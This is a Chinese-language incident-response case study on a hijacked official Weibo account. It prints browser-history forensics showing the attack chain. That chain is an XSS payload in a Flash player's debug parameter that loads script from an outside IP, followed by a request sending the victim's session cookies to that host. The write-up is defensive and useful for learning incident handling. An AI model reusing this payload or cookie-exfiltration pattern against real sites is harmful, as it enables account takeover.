“企業應急響應和反滲透”之真實案例分析

峰會上講過的議題,整理成文章,以供大家批評指正。對于企業應急響應,我想只要從事安全工作的同學都有接觸,我也一樣,在甲方乙方工作的這幾年,處理過不少應急響應的事件,但是每個人都會有自己做事的方法,在

0x04 案例之官微帳號被盜

這是第一個案例,是官方微博帳號被盜的案例。首先看下面兩張圖片:

某天我們的一個官方帳號突發連續發兩條不正常的微博內容,看到第一條的時候還以為是工作人員小手一抖,test 到手,以為是工作人員的誤操作,但是看到第二條微博的時候就已經能夠判斷帳號出了問題,具體是什么問題只能通過后面的分析才知道。

但是肯定的是這不是工作人員進行的操作,一方面在這種重要帳號的操作上有一些制度,其次是發布的內容也比較明顯,根據發布的時間通過后臺系統分析,該帳號有通過 cookie 在非公司 IP 進行過登錄,但是我們的 cookie 是通過 httponly 進行保護的,how?



接下來鎖定那個時間段操作過官方微博帳號同事的工作電腦,在其使用的火狐瀏覽器中發現有下面連續的幾條訪問記錄:

- ==================================================

- URL : http://t.cn/zW*bUQ

- Last Visit Date : 2012-7-16 19:22:27

- ==================================================

- ==================================================

- URL : http://50.116.13.242/index.php

- Last Visit Date : 2012-7-16 19:22:28

- Referrer : http://t.cn/zW*bUQ

- ==================================================

- ==================================================

- URL : http://**.***.com/_common/jwplayer/player.swf?debug=(function(){location.href=%27javascript:%22%3Cscript/src=http://50.*.*.242/e.js%3E%3C/script%3E%22%27})

- Last Visit Date : 2012-7-16 19:22:28

- Referrer : http://50.116.13.242/index.php

- Title : player.swf (application/x-shockwave-flash 對象)

- ==================================================

- ==================================================

- URL : http://50.116.13.242/e.php?opener=0&cookie=ULV%3D1342421444188%3A342%3A12%3A1%3A306588567000.3021.1342421444076%3A1342141514702%3B%20__utma%3D182865017.844076418.1336462885.1341536058.1341543017.15%3B%20__utmz%3D182865017.1341473198.13.8.utmcsr%3Dweibo.com%7Cutmccn%3D%28referral%29%7Cutmcmd%3Dreferral%7Cutmcct%3D/breakingnews%3B%20vjuids%3Ddae3c1e13.1369ca9b037.0.1a9eb5f46e6ac8%3B%20vjlast%3D1334068228.1341096989.11%3B%20UOR%3D%2C%2C%3B%20un%3D*@sina.com%3B%20wvr%3D3.6%3B%20_s_tentry%3Dnews.sina.com.cn%3B%20Apache%3D306588567000.3021.1342421444076%3B%20SINAGLOBAL%3D306588567000.3021.1342421444076%3B%20SUS%3DSID-1618051664-1342421545-XD-z8hcn-efefbc9f4464bf215caf1d6b0da488bf%3B%20SUE%3Des%253D5937b4f4509871fc45195767ea7abe37%2526ev%253Dv1%2526es2%253Da42f0190f7b1f5137f761f625bbe0e81%2526rs0%253DpnLlydVz7IsdBcHbRCS8Tdb1KmHl7c%25252F758lHMKQRftFZBm9EDKoFVF7jexRKPF8CpY3rjGOora0pZ%25252FyDJSaDWJxRQn020MpsJxXhf5NdP2h3jfo2V%25252FoQgA0olYEWGJNQIDFZDfkndhSSXCp%25252BldHRW%25252BkEMwhvhY4p3xR0Ki5ja94%25253D%2

- Last Visit Date : 2012-7-16 19:22:31

- Referrer : http://**.***.com/_common/jwplayer/player.swf?debug=(function(){location.href=%27javascript:%22%3Cscript/src=http://50.*.*.242/e.js%3E%3C/script%3E%22%27})

- ==================================================

對上面的訪問記錄我想我不需要做太多的解釋。在官方微博帳號的私信里面有 http://t.cn/zW*bUQ 的私信記錄。

到這里就已經能夠還原整個攻擊場景了

工作人員收到一條私信,并且打開了

私信鏈接是一個 xss 漏洞的鏈接

攻擊代碼利用另外一個業務的 apache httponly cookie 泄露漏洞竊取到 cookie

事后我們修復了這次攻擊中的漏洞,同時修復了業務中同類的安全漏洞,同時加強了員工安全意識,并且增加了相應的帳號安全策略。

最后我們通過后臺的 IP 和郵箱等數據定位到了攻擊者,在整個攻擊中也并沒有惡意,他也把相關的漏洞和攻擊過程提交到烏云漏洞報告平臺,大家可以去主站找找這個漏洞,我這里就不貼相關鏈接了。

責任編輯:大云網

免責聲明:本文僅代表作者個人觀點,與本站無關。其原創性以及文中陳述文字和內容未經本站證實,對本文以及其中全部或者部分內容、文字的真實性、完整性、及時性本站不作任何保證或承諾,請讀者僅作參考,并請自行核實相關內容。

我要收藏

個贊

-

發電電力輔助服務營銷決策模型

2019-06-24電力輔助服務營銷 -

繞過安卓SSL驗證證書的四種方式

-

網絡何以可能

2017-02-24網絡